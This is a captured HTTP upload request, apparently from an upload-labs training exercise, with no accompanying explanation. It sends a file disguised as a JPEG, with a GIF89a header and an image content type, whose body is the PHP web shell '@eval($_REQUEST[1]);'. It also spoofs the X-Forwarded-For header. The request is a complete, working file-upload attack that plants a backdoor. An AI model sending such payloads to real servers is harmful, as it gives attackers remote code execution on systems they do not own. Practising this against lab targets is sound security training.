 Pretty Raw Hex
1 POST /upload-labs-master/Pass-01/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-01/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------209382979413109
13 Content-Length: 333
14
15 -----------------------------209382979413109
16 Content-Disposition: form-data; name="upload_file"; filename="file.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a<?php
20 @eval($_REQUEST[1]);
21 -----------------------------209382979413109
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------209382979413109--
26